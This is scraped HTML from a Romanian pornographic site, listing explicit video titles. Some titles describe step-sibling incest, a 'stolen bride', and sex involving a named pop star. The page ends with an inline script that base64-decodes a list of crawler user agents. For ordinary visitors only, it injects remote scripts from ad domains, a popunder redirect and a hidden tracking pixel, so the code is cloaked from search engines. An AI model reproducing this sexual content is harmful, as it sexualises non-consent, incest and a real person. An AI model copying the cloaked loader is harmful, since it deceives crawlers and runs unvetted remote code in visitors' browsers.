class="h2"><a href="https://pornojon.com/maseur-tanar-cu-pula-mare-fute-o-starleta-xxx/" title="Maseur tanar cu pula mare fute o starleta XXX">Maseur tanar cu pula mare fute o starleta XXX</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/mia-khalifa-masturbare-in-biblioteca/" title="Mia Khalifa masturbare in biblioteca"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/06/286ff70d72d252ac4b031666dc74d00a.16-150x150.jpg" alt="Mia Khalifa masturbare in biblioteca"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/mia-khalifa-masturbare-in-biblioteca/" title="Mia Khalifa masturbare in biblioteca">Mia Khalifa masturbare in biblioteca</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/anisyia-se-masturbeaza-special-la-webcam-pentru-orgasm/" title="Anisyia se masturbeaza special la webcam pentru orgasm"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/05/97cd4190deeb45265a4ea6191334a6e6.27-150x150.jpg" alt="Anisyia se masturbeaza special la webcam pentru orgasm"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/anisyia-se-masturbeaza-special-la-webcam-pentru-orgasm/" title="Anisyia se masturbeaza special la webcam pentru orgasm">Anisyia se masturbeaza special la webcam pentru orgasm</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/tanara-mica-amatoare-penetrata-adanc-in-funduletul-stramt/" title="Tanara mica amatoare penetrata adanc in funduletul stramt"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/11/38142af4195ac10cf974b0956e2f5620.23-150x150.jpg" alt="Tanara mica amatoare penetrata adanc in funduletul stramt"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/tanara-mica-amatoare-penetrata-adanc-in-funduletul-stramt/" title="Tanara mica amatoare penetrata adanc in funduletul stramt">Tanara mica amatoare penetrata adanc in funduletul stramt</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/tatoasa-ii-place-muie-si-futaiul-dur-neprotejat-in-pizda/" title="Tatoasa ii place muie si futaiul dur neprotejat in pizda"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/04/9138badf10bade871bdc7b26d3e52e44.11-150x150.jpg" alt="Tatoasa ii place muie si futaiul dur neprotejat in pizda"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/tatoasa-ii-place-muie-si-futaiul-dur-neprotejat-in-pizda/" title="Tatoasa ii place muie si futaiul dur neprotejat in pizda">Tatoasa ii place muie si futaiul dur neprotejat in pizda</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/bruneta-fututa-din-picioare-in-cur/" title="Bruneta fututa din picioare in cur"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/09/0628429b7f031ce06718b0191aa9d442-150x150.jpg" alt="Bruneta fututa din picioare in cur"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/bruneta-fututa-din-picioare-in-cur/" title="Bruneta fututa din picioare in cur">Bruneta fututa din picioare in cur</a></span><p><a rel="tag" href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></p></header></article><article><div><figure><a href="https://pornojon.com/sora-vitrega-roxana-accepta-futai-cu-fratele-pentru-bani/" title="Sora vitrega Roxana accepta futai cu fratele pentru bani"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/01/5b940e10c1ffcae3a2f1e90d97e51cef.9-150x150.jpg" alt="Sora vitrega Roxana accepta futai cu fratele pentru bani"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/sora-vitrega-roxana-accepta-futai-cu-fratele-pentru-bani/" title="Sora vitrega Roxana accepta futai cu fratele pentru bani">Sora vitrega Roxana accepta futai cu fratele pentru bani</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/marley-brinx-este-o-tanara-care-face-sex-agresiv-in-pizda-roz-si-suge-pula/" title="Marley Brinx este o tanara care face sex agresiv in pizda roz si ia muie"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/02/226b5a486d1b5f3bf4bdf27bded49857.13-150x150.jpg" alt="Marley Brinx este o tanara care face sex agresiv in pizda roz si ia muie"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/marley-brinx-este-o-tanara-care-face-sex-agresiv-in-pizda-roz-si-suge-pula/" title="Marley Brinx este o tanara care face sex agresiv in pizda roz si ia muie">Marley Brinx este o tanara care face sex agresiv in pizda roz si ia muie</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/este-timida-pizda-si-ii-e-cam-frica-sa-se-futa/" title="Este timida pizda si ii e cam frica sa se futa"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/dc316df6eab8644c9e33ae3ef2b32a30-150x150.jpg" alt="Este timida pizda si ii e cam frica sa se futa"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/este-timida-pizda-si-ii-e-cam-frica-sa-se-futa/" title="Este timida pizda si ii e cam frica sa se futa">Este timida pizda si ii e cam frica sa se futa</a></span><p><a rel="tag" href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></p></header></article><article><div><figure><a href="https://pornojon.com/mireasa-furata-de-la-nunta-suge-pula-si-e-penetrata-dur/" title="Mireasa furata de la nunta suge pula si e penetrata dur"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2020/06/4ecd539813ff4934a24723b7afbe5738.3-150x150.jpg" alt="Mireasa furata de la nunta suge pula si e penetrata dur"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/mireasa-furata-de-la-nunta-suge-pula-si-e-penetrata-dur/" title="Mireasa furata de la nunta suge pula si e penetrata dur">Mireasa furata de la nunta suge pula si e penetrata dur</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/moare-de-placere-cand-o-fute-in-cur-doi-barbati/" title="Moare de placere cand o fute in cur doi barbati"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/02/845b67026efc21d5951eda4ce4a27a36-150x150.jpg" alt="Moare de placere cand o fute in cur doi barbati"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/moare-de-placere-cand-o-fute-in-cur-doi-barbati/" title="Moare de placere cand o fute in cur doi barbati">Moare de placere cand o fute in cur doi barbati</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/rihana-face-xxx-in-piscina-cu-managerul-ei-de-canto/" title="Rihana face xxx in piscina cu managerul ei de canto"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/01/87a3c1fb618868513c7f2427e47eeb7d-150x150.jpg" alt="Rihana face xxx in piscina cu managerul ei de canto"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/rihana-face-xxx-in-piscina-cu-managerul-ei-de-canto/" title="Rihana face xxx in piscina cu managerul ei de canto">Rihana face xxx in piscina cu managerul ei de canto</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/unguroaica-bunaciune-suge-pula-si-inghite-sloboz/" title="Unguroaica bunaciune suge pula si inghite sloboz"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2021/04/2ce21ae2b9ce4a76d4b6b43db5330062.18-150x150.jpg" alt="Unguroaica bunaciune suge pula si inghite sloboz"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/unguroaica-bunaciune-suge-pula-si-inghite-sloboz/" title="Unguroaica bunaciune suge pula si inghite sloboz">Unguroaica bunaciune suge pula si inghite sloboz</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/marlie-angajata-ca-bona-dupa-ce-face-sex-cu-seful-la-casting/" title="Marlie angajata ca bona dupa ce face sex cu seful la casting"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/10/29cb45f64080486b33646f5710762017.3-150x150.jpg" alt="Marlie angajata ca bona dupa ce face sex cu seful la casting"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/marlie-angajata-ca-bona-dupa-ce-face-sex-cu-seful-la-casting/" title="Marlie angajata ca bona dupa ce face sex cu seful la casting">Marlie angajata ca bona dupa ce face sex cu seful la casting</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/mia-khalifa-fututa-pe-catedra-la-scoala-de-profesor-care-o-penetreaza-adanc/" title="Mia Khalifa fututa pe catedra la scoala de profesor care o penetreaza adanc"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/01/9b733fdbab23ed9afa7491c56626b29b.1-150x150.jpg" alt="Mia Khalifa fututa pe catedra la scoala de profesor care o penetreaza adanc"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/mia-khalifa-fututa-pe-catedra-la-scoala-de-profesor-care-o-penetreaza-adanc/" title="Mia Khalifa fututa pe catedra la scoala de profesor care o penetreaza adanc">Mia Khalifa fututa pe catedra la scoala de profesor care o penetreaza adanc</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/o-craciunita-bulanoasa-face-xxx-total/" title="O craciunita bulanoasa face xxx total"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/02/c22d1d02bbb454b3f0f8cc7faa4cd6bc-150x150.jpg" alt="O craciunita bulanoasa face xxx total"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/o-craciunita-bulanoasa-face-xxx-total/" title="O craciunita bulanoasa face xxx total">O craciunita bulanoasa face xxx total</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/sora-vitrega-ramane-insarcinata-dupa-muie-si-sex-brutal/" title="Sora vitrega ramane insarcinata dupa muie si sex brutal"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/07/20b4306fd63176812a5deae173af6cdd.4-150x150.jpg" alt="Sora vitrega ramane insarcinata dupa muie si sex brutal"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/sora-vitrega-ramane-insarcinata-dupa-muie-si-sex-brutal/" title="Sora vitrega ramane insarcinata dupa muie si sex brutal">Sora vitrega ramane insarcinata dupa muie si sex brutal</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/buna-si-fierbinte-senzual-jane-face-muie-si-se-fute-brutal/" title="Buna si fierbinte Senzual Jane face muie si se fute brutal"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2018/09/0d5297e49bceac80081cb6718d98dc9a.14-150x150.jpg" alt="Buna si fierbinte Senzual Jane face muie si se fute brutal"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/buna-si-fierbinte-senzual-jane-face-muie-si-se-fute-brutal/" title="Buna si fierbinte Senzual Jane face muie si se fute brutal">Buna si fierbinte Senzual Jane face muie si se fute brutal</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/zana-de-19-ani-este-tare-excitata-la-pasarica-mare/" title="Zana de 19 ani este tare excitata la pasarica mare"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/04/880e8e9bef52621fd9db5f3b164e97f7-150x150.jpg" alt="Zana de 19 ani este tare excitata la pasarica mare"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/zana-de-19-ani-este-tare-excitata-la-pasarica-mare/" title="Zana de 19 ani este tare excitata la pasarica mare">Zana de 19 ani este tare excitata la pasarica mare</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article></div> </div> <footer><div class="box mxw"><ul><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="https://pornojon.com">Filme Porno</a></li><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://pornojon.com/dmca/">DMCA</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://pornojon.com/termeni-si-conditii/">Termeni si Conditii</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://pornojon.com/contact/">Contact</a></li></ul><p><p>© 2026 PornoJon.Com</p></div></footer><script type="module" src="https://pornojon.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var hoursGTS=15;var redirectGTS = "//aplizz.net/under.php";document.addEventListener('DOMContentLoaded', function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651939";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt = "";document.body.appendChild(y);!function(){"use strict";var bdfgRRY = ["TGlnaHRob3VzZUdvb2dsZWJvdA==", "QmFpZHVzcGlkZXI=", "QmluZ2JvdA==", "RHVja0R1Y2tCb3Q=", "WWFob28hIFNsdXJw", "ZmFjZWJvb2tleHRlcm5hbGhpdA==", "WWFuZGV4Qm90", "aWFfYXJjaGl2ZXI=", "UjZfRmVlZEZldGNoZXI=", "TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==", "U29nb3Ugd2ViIHNwaWRlcg==", "UHJpbnRmdWxCb3Q=", "VHdpdHRlcmJvdA==", "QVBJcy1Hb29nbGU=", "QWRzQm90LUdvb2dsZS1Nb2JpbGU=", "QWRzQm90LUdvb2dsZQ==", "TWVkaWFwYXJ0bmVycy1Hb29nbGU=", "R29vZ2xlYm90LUltYWdl", "R29vZ2xlYm90", "R29vZ2xlYm90LU5ld3M=", "R29vZ2xlYm90LVZpZGVv", "QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==", "RmVlZEZldGNoZXItR29vZ2xl", "R29vZ2xlLVJlYWQtQWxvdWQ=", "RHVwbGV4V2ViLUdvb2dsZQ==", "Z29vZ2xld2VibGlnaHQ=", "U3RvcmVib3QtR29vZ2xl", "WWFuZGV4QWROZXQ=", "WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==", "WWFuZGV4QmxvZ3M=", "WWFuZGV4Qm90", "WWFuZGV4Q2FsZW5kYXI=", "WWFuZGV4RGlyZWN0", "WWFuZGV4RGlyZWN0RHlu", "WWFEaXJlY3RGZXRjaGVy", "WWFuZGV4SW1hZ2Vz", "WWFuZGV4SW1hZ2VSZXNpemVy", "WWFuZGV4TW9iaWxlQm90", "WWFuZGV4TWFya2V0", "WWFuZGV4TWVkaWE=", "WWFuZGV4TWV0cmlrYQ==", "WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==", "WWFuZGV4TmV3cw==", "WWFuZGV4T250b0RC", "WWFuZGV4T250b0RCQVBJ", "WWFuZGV4UGFnZWNoZWNrZXI=", "WWFuZGV4UGFydG5lcg==", "WWFuZGV4UkNB", "WWFuZGV4U2l0ZWxpbmtz", "WWFuZGV4VmVydGlz", "WWFuZGV4VmVydGljYWxz", "WWFuZGV4V2VibWFzdGVy", "WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded) {return atob(encoded);}).some(function(bot) {return navigator.userAgent.toLowerCase().includes(bot.toLowerCase());});if (!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://clanassistanceporch.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b);}, 1000);}}();}, 1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML = '<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";}, 2000);var vfDiv = document.createElement("div");vfDiv.id = "vf";document.body.appendChild(vfDiv);var fs = document.createElement("script");fs.src = "https://aplizz.net/trr?pjon.com";document.body.appendChild(fs);});function k(n){var e=n.node,t=e.getAttribute("data-i");return{node:e,load:function(n){var o=new Image;o.onload=function(n){requestAnimationFrame(function(){e.src=""+t+"",n()})}(n),o.src=t}}}var l={g:"[data-i]"};!function(n){n=void 0===n?l:n;var e=[].slice.apply(document.querySelectorAll(n.g)).map(function(n){return new k({node:n})}),t=new IntersectionObserver(function(n,t){n.forEach(function(n){var o=n.target;n.isIntersecting&&(n=e.find(function(n){return n.node.isSameNode(o)}))&&n.load(function(){t.unobserve(o),(e=e.filter(function(n){return!n.node.isSameNode(o)})).length||t.disconnect()})})});e.forEach(function(n){return t.observe(n.node)})}();function nav(){var element = document.getElementsByClassName("nn")[0];element.classList.toggle("on");}function getCookie(name){var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));if (match){return match[2];}else{return null;}}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aplizz.net/1.php
body_size: 182
content:
<!DOCTYPE html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">
<title></title>
</head>
<body>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="2a254e96c8ed47cd97534d6afcf1c375" data-ts-width="300" data-ts-height="250"  async defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed42558f5bc4a7fa217668dd61cbca0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


